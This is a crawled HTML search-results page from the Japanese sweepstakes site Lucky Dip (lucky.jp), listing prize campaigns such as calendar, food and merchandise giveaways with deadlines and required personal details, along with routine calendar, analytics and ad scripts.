

--- FILE ---
content_type: text/html
request_url: https://lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=0&endpage=120
body_size: 40057
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<HTML>

<HEAD>

<META http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<meta name="description" content="インターネット上で応募できる懸賞情報、モニター情報、公募情報等紹介しています。平日毎日更新中。">
<meta name="viewport" content="width=755">
<META http-equiv="Content-Style-Type" content="text/css">
<meta property="og:image" content="https://lucky.jp/image/point1.gif">
<script src="https.js"></script>
<link rel="stylesheet" type="text/css" href="./pagenavi.css">
<TITLE>ラッキーディップ ★ネット懸賞情報</TITLE>

<STYLE TYPE="text/css">

<!--





}

-->

<!--

a:link    {text-decoration:none; color:#1a0dab ;}

a:visited {text-decoration:none; color:#c47a68 ;}

a:active  {text-decoration:none; color:#ff0000 ;}

a:hover   {text-decoration:underline; color:#ff0080 ;}

<!--

body {

scrollbar-face-color: #ff6600;

scrollbar-arrow-color: #ffff00;

scrollbar-highlight-color: #ff9900;

scrollbar-shadow-color: #ff6600;

scrollbar-base-color: #ffffff;

scrollbar-3dlight-color: #ffffff;

scrollbar-darkshadow-color: #ffffff;

-->

</STYLE>




<script language="JavaScript">

<!--

  function shopen(loc) {

      var wnd="shopen";

      var width='800';

      var height='560';

      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);

      if (myWindow.focus!=null) {

          myWindow.focus();

      }

    }

//-->

</script>

<SCRIPT language="JavaScript">

<!----------

function firstDay(y, m) {

  if(y < 200) y = y + 1900;

  var yp, mp;

  yp = y + Math.ceil(y/4) - Math.ceil(y/100) + 1;

  if(y > 2000) yp = yp + 1;

  mp = 3 * m + 3;

  if(m >= 2) mp++;

  if(m >= 2) mp -= ((y % 4) || !(y % 100)) ? 3:2;

  if(m >= 4) mp--;  if(m >= 6) mp--;  if(m >= 9) mp--;  if(m >=11) mp--;

  if(m == 0) mp++;

  return ( yp + mp) % 7 ;

}

function holiday(m, d) {

  m++;

  if(m== 1 && (d== 1 || d==15)) return 1;

  if(m== 2 && d==11) return 1;

  if(m== 4 && d==29) return 1;

  if(m== 5 && (d>= 3 && d<= 5)) return 1;

  if(m== 7 && d==20) return 1;

  if(m== 9 && d==15) return 1;

  if(m==10 && d==10) return 1;

  if(m==11 && (d== 3 || d==23)) return 1;

  if(m==12 && d==23) return 1;

  return 0;

// 春分・秋分は除く

}

function calendar(y, m) {

  var i, ml, fst, date = new Date();

  if(y < 200) y = y + 1900;

  ml = 31;



if(m == 1) {

  ml = 28;

// 閏年判定

  if ( y % 400 == 0 ) {

     ml = 29;

     }

   else if ( y % 100 == 0 ) {

     ml = 28;

　 }

   else if ( y % 4 == 0 ) {

     ml = 29;

　 }

　 else { 

     ml = 28;

   }

}

// 閏年判定終了



  if(m==3 || m==5 || m==8 || m==10) ml = 30;

  mbr = m;

  ybr = y;

  if(m == 12) mbr = 0;

  if(m == 12) ybr = ybr + 1;

  document.write("<TABLE border=0 bgcolor=#ff962d width=336><font size=-1>" + ybr + "年<B><font color=RED>" + (mbr+1) +"月</FONT></B>締切検索");

  document.write("</font><TR><TH><FONT color=pink size=-1>日</FONT color=white></TH><TH><FONT size=-1 color=white>月</TH><TH><FONT size=-1 color=white>火</FONT></TH><TH><FONT size=-1 color=white>水</FONT></TH><TH><FONT size=-1 color=white>木</FONT></TH><TH><FONT size=-1 color=white>金</FONT></TH><TH><FONT color=skyblue size=-1>土</FONT></TH></TR>");

  document.write("<TR>");

  fst = firstDay(y,m);

if(fst == 0) fst = 7;

  fst = fst - 1;

if(m == 1) fst = fst + 1;

  for(i=0; i<fst; i++)   document.write("<TD></TD>");

  for(i=0; i<ml; i++) {

    if(!((fst + i) % 7)) document.write("</TR><TR>");

  gy=date.getYear();

  if(gy < 200) gy = gy + 1900;

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<TD bgcolor=yellow align=center height=20><CENTER><a href=search.cgi?sd=");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<TD bgcolor=white align=center height=20><CENTER><input type=hidden value=");

    else document.write("<TD bgcolor=#fffacd align=center height=20><CENTER><a href=search.cgi?sd=");

    document.write(ybr);

    dmbr=mbr+1;

    if(dmbr < 10) document.write("0");

    document.write(mbr+1);

    di=i+1;

    if(di < 10) document.write("0");

    document.write(i+1);

    document.write(" target=_self>");

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<font size=-1><b>"+ (i+1) +"</b>");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<font size=-1 color=#cccccc>"+ (i+1));

    else document.write("<font size=-1>"+ (i+1));

    document.write("</font></a></TD>");

  }

  document.write("</TR>");

  document.write("</TABLE>");

}



//---------->



</SCRIPT>

<SCRIPT language="JavaScript">

<!--

function A_Li(){

Sel=document.Link1.OP.selectedIndex;

Ms=document.Link1.OP.options[Sel].value;

location.href=Ms;

}

// -->

</SCRIPT>

<script language="JavaScript">



<!--



  function isopen(loc) {



      var wnd="isopen";



      var width='250';



      var height='560';



      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);



      if (myWindow.focus!=null) {



          myWindow.focus();



      }



    }



//-->



</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55034573-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
var microadCompass = microadCompass || {};
microadCompass.queue = microadCompass.queue || [];
</script>
<script type="text/javascript" charset="UTF-8" src="//j.microad.net/js/compass.js" onload="new microadCompass.AdInitializer().initialize();" async></script>

</HEAD>

<BODY leftmargin="0" rightmargin="0" topmargin="0" marginwidth="0" marginheight="0" text="#696969" link="#1a0dab" vlink="#c47a68" alink="#ff0000">
<center>
<table border="0" width="750" cellpadding="0" cellspacing="0">
  <TBODY>
    <TR>
      <TD background="whats-new-bg2.gif" height="5" width="750"></TD>
    </TR>
  </TBODY>
</table>
<TABLE cellpadding="0" cellspacing="0" width="750" background="tai004.gif">
  <TBODY>
    <TR>
      <TD align="center" bgcolor="#d93411" width="1"></TD>
      <TD align="right">
      <table cellspacing="0" width="100%" cellpadding="0" background="tai004.gif">
        <TBODY>
          <TR>
            <TD align="center"><a href="https://lucky.jp/"><img src="tai003.gif" width="432" height="115" border="0" alt="lucky dip!"></a></TD>
            <TD align="center" valign="middle" nowrap width="150">
            <TABLE cellpadding="5" bgcolor="#822b00" cellspacing="1">
              <TBODY>
                <TR>
                  <TD bgcolor="#ffffc1"><SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/"><FONT size="-1">Lucky Dip！トップ</FONT></A><BR>
                  <BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/open-hagaki.html"><FONT size="-1">オープン 葉書</FONT></A><BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/closed.htm"><FONT size="-1">クローズド懸賞</FONT></A></TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
          </TR>

          <TR>
            <TD><A href="https://lucky.jp/search.cgi"><IMG src="tai007.gif" width="120" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=1&sd=&cg=&os=&sh=&oh=&sc=&nz=&key="><IMG src="tai008.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=1&key="><IMG src="tai009.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=2&sh=&oh=&sc=&nz=&nz=&key="><IMG src="tai010.gif" width="115" height="30" border="0"></A><A href="search.cgi?key=monney"><IMG src="tai011.gif" width="115" height="30" border="0"></A></TD>
          </TR>
<TR background="whats-new-bg2.gif">
<TD background="whats-new-bg2.gif" colspan="3" height="5"></TD>
</TR>
        </TBODY>
      </TABLE>
      </TD>
<TD width=1 bgColor=#d93411></TD>
    </TR>
  </TBODY>
</TABLE>
<DIV align="center">
</div>
<br>
<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi php 上部 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="4370419557"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<TABLE cellpadding="0" cellspacing="0" width="752" height="3">
  <TBODY>
    <TR>
<TD valign="top">
<div align="center">
<br><br><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" width="20%">
</td><td align="center">
<B><BIG>1</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=10&endpage=20">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=20&endpage=20">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=30&endpage=20">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=40&endpage=20">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=50&endpage=20">6</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=60&endpage=20">7</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=70&endpage=20">8</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=10&endpage=20">次の10件 >></a> 
</td></tr><tr><td colspan="3" align="right"><BR><table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="5" width="100%">
<tbody>
<tr>
<td>
<img src="./image/point1.gif" width="12" height="12" border="0"> 条件：全応募方法 | 全抽選方法　<B>新着順</B>
で検索
</td>
<td align="right">
<b>281</b>件
</td></tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr><td align="left" bgcolor="#ffffff"><font color="RED">詳細表示</font> | <a href="search_cpct.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=&key=&startpage=0">コンパクト表示</a></td><td align="right" colspan="2" bgcolor="#ffffff"><font color="RED">新着順 |</font> <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=2&key=&startpage=0">〆切順</a> | <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=0">人気順</a> | <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=&startpage=0">当選数順</a> </td></tr>
</tbody>
</table>
<br>

<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=34097 target=_blank>
TOYO TIRES 2026 カレンダー(1500名様)</A></B><BR><BR><a href=rdu.php?uid=34097 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=34097 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 <img src=osusume.gif alt="おすすめ！">
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">TOYO TIRE</font><BR><BR>
                  2026年度 TOYO TIRES企業カレンダープレゼントキャンペーン<br><br>アンケートにお答えいただいた方の中から抽選で「TOYO TIRES 2026 カレンダー」をプレゼントいたします。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、生年月日</font>
<BR>
                  <BR>当選人数：1500 | 応募受付日数：約1か月 | <FONT color="red">2025.11.30〆切</font> | メルマガ登録 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (18時25分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=10497 target=_blank>
<font color=#B23AEE>【番組プレゼント】</font>【1週目】ドラえもん2026年カレンダー（毎週100名様×4週）</A></B><BR><BR><a href=rdu.php?uid=10497 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=10497 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">テレビ朝日　ドラえもん</font><BR><BR>
                  ４週連続ドラえもんカレンダープレゼント<br><br>ドラえもん2025年カレンダーを今年も毎週１００名さまにプレゼント
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、年齢</font>
<BR>
                  <BR>当選人数：100 | 応募受付日数： | <FONT color="red">2025.11.14〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (18時20分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=38084 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>でん六 ロカボ商品(6名様)</A></B><BR><BR><a href=rdu.php?uid=38084 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38084 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">でん六</font><BR><BR>
                  11月5日は予防医学デー<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：8 | 応募受付日数：8日間 | <FONT color="red">2025.11.12〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (13時23分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=38410 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>ヨード卵・光のコクを感じる濃厚アイスクリーム(10名様)</A></B><BR><BR><a href=rdu.php?uid=38410 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38410 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">ヨード卵・光</font><BR><BR>
                  ヨード卵・光の抹茶アイス新登場キャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：10 | 応募受付日数：9日間 | <FONT color="red">2025.11.16〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (13時07分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=37093 target=_blank>
ブランド柿「高松紋平柿」1箱（3.75kg）(10名様)</A></B><BR><BR><a href=rdu.php?uid=37093 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=37093 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">かほく市観光物産協会</font><BR><BR>
                  かほく市特産品が当たる！クイズキャンペーン第19弾<br><br>第20弾は、大玉でつやつやのブランド柿「高松紋平柿」1箱（3.75kg）を10名様にプレゼントします。<br>○7月15日17時締切です。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、年代</font>
<BR>
                  <BR>当選人数：10 | 応募受付日数：15日間 | <FONT color="red">2025.11.14〆切</font> | クイズ | 正解者の中から抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (13時01分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR><td colspan="2"><table border="0" width="100%"><tr><td align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!-- 情報ページ336×280下 -->
 <ins class="adsbygoogle"
      style="display:inline-block;width:336px;height:280px"
      data-ad-client="ca-pub-1436973206163984"
      data-ad-slot="6126354352"
      data-ad-region="cgipage"></ins>
 <script>
 (adsbygoogle = window.adsbygoogle || []).push({});
 </script>
<br>
</td>
<td align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
</td></tr></table>
</td></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=8198 target=_blank>
プレッチェル アシュテン選手のサイン入り応援Tシャツ(5名様)</A></B><BR><BR><a href=rdu.php?uid=8198 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=8198 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">ENEOSサンフラワーズ</font><BR><BR>
                  今月のプレゼント<br><br>11月のプレゼントはプレッチェル アシュテン選手のサイン入り応援Tシャツです<br><br>○サンフラワーズへの応援のメッセージを記入の上応募してください。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、生年月</font>
<BR>
                  <BR>当選人数：5 | 応募受付日数： | <FONT color="red">2025.11.30〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (12時54分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=33651 target=_blank>
<font color=#ff0080>【20歳以上の方限定】</font>サントリー樽ものがたり　オリジナル樽材グッズ(10名様)</A></B><BR><BR><a href=rdu.php?uid=33651 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=33651 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">サントリー　樽ものがたり</font><BR><BR>
                  サントリー樽ものがたり オンラインショップアンケートキャンペーン<br><br>アンケートにお答えいただいた方の中から抽選で10名様に「サントリー樽ものがたり　オリジナル樽材グッズ」をプレゼントいたします！<br><br>○当選者にはメールにて連絡があります。<br>○11月20日18時締切です。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">メール、性別、年代</font>
<BR>
                  <BR>当選人数：10 | 応募受付日数： | <FONT color="red">2025.11.19〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月08日 (12時48分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><img src=new-n.gif>
<B><a href=rdou.php?oid=40018 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>映画『ナイトフラワー 』ムビチケ前売券(オンライン)(5組10名様)</A></B><BR><BR><a href=rdu.php?uid=40018 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
